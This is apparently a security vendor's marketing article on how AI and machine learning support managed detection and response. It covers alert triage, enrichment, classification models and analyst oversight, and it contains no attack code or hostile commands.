Table of Contents



AI in MDR does three main things: filters massive volumes of security events to eliminate noise (reducing millions of events to hundreds of actionable alerts), enriches alerts with contextual information so analysts can make faster decisions, and automates repetitive investigative tasks like decoding obfuscated scripts or gathering user behavior patterns.

The best MDR providers use AI to augment human analysts rather than replace them—machines handle brute-force data processing and pattern recognition at scale, while experienced security professionals apply judgment, critical thinking, and strategic decision-making augmented intelligence cannot replicate. This human-AI collaboration enables leading providers to achieve response times under 20 minutes while maintaining high detection accuracy and low false positive rates.

Does MDR use artificial intelligence?

Yes, modern managed detection and response services rely heavily on artificial intelligence and machine learning, but not in the way many assume. AI in MDR isn’t about replacing security analysts—it’s about empowering them to work faster and more effectively by automating the grunt work that leads to burnout.

The challenge MDR providers face is staggering volume. Organizations generate billions of security events, and trying to manually analyze even a fraction of them is impossible. As one customer describes it, “Out of a million events, I would say 99.5% of them are filtered out in triage by AI and machine learning before we actually need to have eyes on the actual issue.”

AI serves several critical functions in MDR operations. Machine learning models trained on billions of data points from real-world incidents correlate data across your EDR, cloud, and identity systems to find the handful of threats that truly matter. Behavioral analytics identify patterns and anomalies that deviate from normal activity, flagging suspicious behavior that might indicate compromise. Automated triage processes millions of security events to surface only high-fidelity alerts requiring human investigation.

However, the way AI is deployed makes all the difference. Some MDR providers use AI primarily to improve their own efficiency—scaling their SOCs, boosting analyst productivity, and cutting their costs while customers get the same service, maybe slightly faster. Leading providers focus on customer outcomes, using AI to make customers safer rather than just making operations cheaper.

At Expel, AI and automation built into Expel Workbench™ handle repetitive, high-volume tasks while human analysts focus on complex investigations requiring judgment and critical thinking. This partnership approach recognizes AI excels at certain tasks while humans excel at others—and optimal security operations leverage both.

How does AI help with threat detection

AI transforms threat detection by processing data at scales and speeds impossible for human analysts while identifying patterns across massive datasets to reveal sophisticated attacks.

Pattern recognition at scale represents one of AI’s most powerful threat detection capabilities. Machine learning algorithms analyze network traffic, system logs, and user behavior to identify behavioral patterns deviating from normal activities. By continuously learning what “normal” looks like in your environment, AI can spot subtle anomalies that might indicate compromise—like unusual authentication patterns, abnormal data access, or suspicious process execution.

Correlation across disparate systems allows AI to connect dots human analysts might miss. Rather than examining alerts from individual security tools in isolation, AI-powered correlation engines analyze signals across your entire technology stack—endpoints, cloud platforms, identity systems, network devices—to identify attack patterns spanning multiple systems. An isolated suspicious login might seem benign, but when correlated with unusual cloud API calls and abnormal file access, it reveals a coordinated attack.

Anomaly detection identifies threats that don’t match known attack signatures. Traditional signature-based detection fails against novel attacks, but AI systems can recognize when behavior deviates significantly from established baselines. This capability proves particularly valuable for detecting previously unknown threats by identifying behavioral patterns indicating malicious intent even when specific indicators are new.

Alert enrichment and prioritization help analysts understand which threats matter most. When an alert fires, AI automatically enriches it with context: Have we seen this before? What does this user normally do? Is this activity consistent with their role? AI can automatically decode suspicious PowerShell scripts and cross-reference them with the MITRE ATT&CK framework, providing analysts with immediate context for decision-making.



Expel’s automation engine, Ruxie, adds context to 95-97% of alerts for analysts and handles 30-40% of investigations end-to-end with analysts providing review. This doesn’t mean AI is making final security decisions—it means AI does the heavy lifting of data gathering and initial analysis, then presents findings to human analysts who make the ultimate call.

AI vs. human security analysts

The relationship between AI and human security analysts isn’t adversarial—it’s collaborative. Each brings distinct strengths to security operations, and the most effective MDR services optimize the partnership between them.

What AI does better than humans:

Processing massive data volumes at speed. AI can analyze billions of events in seconds—something no human team could accomplish. For one Fortune 50 company, AI turned 15 billion raw events over five weeks into just 35 investigations. For another customer, AI filtered two million alerts down to 114 actionable findings.

Executing repetitive tasks consistently. Manual data gathering—looking up IP addresses, checking domain reputations, retrieving user authentication history, decoding obfuscated scripts—represents soul-crushing work that leads to analyst burnout. AI handles these repetitive investigative steps instantly and consistently, freeing analysts to focus on complex analysis.

Maintaining 24×7 vigilance without fatigue. AI doesn’t get tired, doesn’t need breaks, and maintains consistent performance around the clock. This constant monitoring complements human analysts who work in shifts and need sustainable workloads to avoid burnout.

Recognizing patterns across environments. AI trained on data from hundreds of customer environments recognizes attack patterns and similarities between alerts individual analysts might not have seen before. When AI encounters similar activity across multiple customers, it can surface this collective knowledge to inform triage decisions.

What humans do better than AI:

Making nuanced judgment calls. Security incidents require understanding business context, evaluating broader implications, and making strategic decisions about investigation priorities and response strategies. Is this unusual PowerShell execution from your sysadmin’s weekly maintenance script or an attacker? AI can flag it as suspicious, but experienced analysts determine the answer by understanding your environment.

Adapting to novel attack techniques. When attackers use new tactics that deviate from known patterns, human analysts recognize the threat even without historical training data. Critical thinking and creativity allow analysts to hypothesize about attacker behavior and investigate accordingly.

Understanding organizational context. Effective security response requires knowing what’s normal for your specific business. Does your finance team regularly access large datasets at month-end? Do developers routinely use administrative privileges? Human analysts learn these organizational nuances AI struggles to fully capture.

Communicating with stakeholders. When incidents occur, explaining what happened, why it matters, and what to do about it requires human communication skills. AI can summarize findings, but analysts craft incident reports that resonate with both technical and executive audiences.

The optimal model combines these strengths. As Expel demonstrates, AI handles brute-force data processing while analysts apply their expertise to critical decisions: Is this a threat, and what do we do about it?

Machine learning in MDR

Machine learning forms the foundation of effective AI implementation in managed detection and response, enabling systems to improve over time through exposure to real-world security data.

Classification models for alert triage help prioritize which alerts need immediate attention. Expel uses decision tree-based classification models trained on past analyst triage decisions to predict the likelihood that specific alert types are malicious. These models analyze multiple pieces of information to provide an additional layer of initial triage—think of it as having a seasoned investigator offer immediate guidance.

The system classifies alerts into categories: malicious (strong indicators of genuine threat), suspicious (behavior leaning toward malicious but not definitive), likely benign (appears safe but flagged for quick review), and benign (clear signals of normal behavior). For every classification, the system provides feature importance—highlighting the top evidence driving the decision, like “Anomalous ISP” combined with “First-time Geo-location for User.”

Continuous learning from analyst feedback ensures models improve over time. Every decision analysts make about alerts—moving to investigation, closing as false positive, or declaring true positive—is recorded and feeds back into machine learning models. This creates a feedback loop where expert human decisions continuously refine AI accuracy.

Similarity detection helps analysts leverage collective knowledge. AI compares current alerts to past activity, surfacing relevant historical context during triage and recommending actions based on decisions made for similar alerts previously. When analysts see hundreds of suspicious login alerts weekly, AI recognizes common patterns and provides situational awareness about how similar activity was handled.

Automated investigations for specific scenarios handle routine cases end-to-end. For certain alert types with clear investigation patterns, AI can complete entire investigations with analysts providing final review. This automation saves significant time while maintaining quality through human oversight.

However, crucial safeguards prevent blind automation. Even when AI classifies alerts as benign, random subsets are routed to analysts for quality assurance, and protective guardrails ensure certain high-impact alerts always receive human review regardless of AI classification.

AI-powered threat detection

AI-powered threat detection in MDR combines multiple technologies and approaches to identify threats across the complete attack lifecycle, from initial compromise through data exfiltration.

Multi-stage detection coverage addresses different attack phases. AI models focus on post-exploitation activity with the highest likelihood of representing active, post-compromise attacks. Rather than alerting on every possible suspicious signal, AI prioritizes detections based on MITRE ATT&CK framework positioning—focusing on tactics like credential access, lateral movement, and data exfiltration where attackers have already gained foothold.

Context-aware threat intelligence improves detection precision. AI systems incorporate threat intelligence from multiple sources—provider’s global customer network, external threat feeds, and security research—to recognize emerging attack patterns. When a novel technique appears at one customer, AI models can immediately apply that knowledge across the entire customer base.

Environmental learning allows AI to distinguish between suspicious activity and normal business operations. AI learns what “normal” looks like for your specific environment—understanding user behaviors, typical application usage, expected network patterns—so it can identify meaningful deviations. This context-aware approach dramatically reduces false positives compared to generic detection rules.

Automated evidence collection accelerates investigations. When analysts need to understand alert context, AI automatically executes investigative actions—querying security tool APIs to acquire and format additional data. Rather than manually pivoting between multiple consoles to gather information, analysts receive pre-enriched alerts with relevant context already assembled.

The combination of these AI capabilities enables dramatic noise reduction. Talk is cheap, but results speak: for one organization, AI turned 15 billion raw events into just 35 investigations requiring human attention. This filtering allows analysts to focus on genuine threats rather than drowning in false positives.

Frequently asked questions

Can AI replace security analysts? No—and organizations claiming otherwise are misleading customers. AI excels at repetitive, high-volume tasks while humans excel at judgment, critical thinking, and making tough calls. The entire philosophy behind effective AI in MDR is optimizing the partnership between machines and humans, not replacement. AI automates soul-crushing manual data gathering that leads to burnout, allowing analysts to apply their expertise to critical decisions. Security incidents require understanding business context, evaluating broader implications, and making strategic decisions AI cannot replicate.

What can AI do that humans can’t in threat detection? AI can process billions of security events in seconds—something no human team could accomplish. It can maintain perfect consistency executing predefined tasks, work 24×7 without fatigue, and recognize patterns across hundreds of customer environments simultaneously. AI trained on massive datasets identifies correlations and similarities individual analysts might never encounter. For data processing, pattern recognition at scale, and consistent execution of routine tasks, AI significantly outperforms humans.

What do humans do that AI can’t in security operations? Humans make nuanced judgment calls considering business context, organizational priorities, and situational factors AI cannot fully evaluate. Analysts adapt to novel attack techniques that deviate from known patterns, hypothesize about attacker behavior, and investigate accordingly. They communicate findings effectively to technical and executive stakeholders, understand organizational context to determines what’s “normal” for your specific business, and make strategic decisions about response priorities and investigation depth. The collaboration, creativity, and contextual understanding humans bring remain irreplaceable in security operations.

Is AI MDR better than traditional MDR? The question isn’t whether AI is present—virtually all modern MDR services use some form of automation and machine learning—but rather how AI is deployed. Leading MDR providers use AI to augment human expertise through data enrichment and decision support, not just to automate triage at the end of the process. The best approach focuses AI on both enrichment (providing context) and triage (reducing noise), addressing the complete alert lifecycle. Organizations should evaluate MDR providers based on outcomes—MTTR, false positive rates, detection coverage—rather than AI marketing claims.

How accurate is AI threat detection? Accuracy depends entirely on implementation approach and human oversight. AI classification models at leading providers achieve high accuracy through training on billions of real-world data points, continuous refinement based on analyst feedback, and protective guardrails ensuring certain high-impact alerts always receive human review. Even highly accurate AI isn’t 100% perfect, which is why the best MDR services maintain human-in-the-loop oversight. AI provides initial assessment and evidence, but analysts make final decisions. Organizations should ask providers about their false positive rates (leading providers achieve below 10%) and how they validate AI accuracy over time.